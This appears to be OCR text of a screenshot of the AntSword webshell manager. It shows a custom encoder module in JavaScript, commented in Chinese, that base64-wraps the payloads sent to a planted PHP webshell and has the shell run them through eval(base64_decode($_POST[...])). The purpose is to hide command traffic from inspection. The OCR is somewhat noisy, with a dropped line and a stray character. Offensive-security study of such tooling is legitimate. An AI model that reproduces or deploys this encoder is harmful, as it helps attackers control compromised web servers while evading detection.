 AntSword
AntSword Edit Window Debug
EditEncoder: myencoder
Save
About
Language setting
Proxy setting
Display setting
Encoder Manager
Default Setting
ncoder
1 /**
2 * php::base64编码器
3 * Create at: 2019/12/09 13:44:15
4 */
5
6 'use strict';
7
8 /*
9 * @param {String} pwd 连接密码
10 * @param {Array} data 编码器处理前的 payload 数组
11 * @return {Array} data 编码器处理后的 payload 数组
12 */
13 module.exports = (pwd, data, ext={}) => {
14 // ########## 请在下方编写你自己的代码 ###################
15 // 以下代码为 PHP Base64 样例
16
17 // 生成一个随机变量名
18 let randomID = `_0x${Math.random().toString(16).substr(2)}`;
19 // 原有的 payload 在 data['_']中
20 // 取出来之后，转为 base64 编码并放入 randomID key 下
i 21 data[randomID] = Buffer.from(data['_']).toString('base64');
22
23 // shell 在接收到 payload 后，先处理 pwd 参数下的内容，
data[pwd] = `eval(base64_decode($_POST[${randomID}]));`;
25
26 // ########## 请在上方编写你自己的代码 ###################
27
网信防务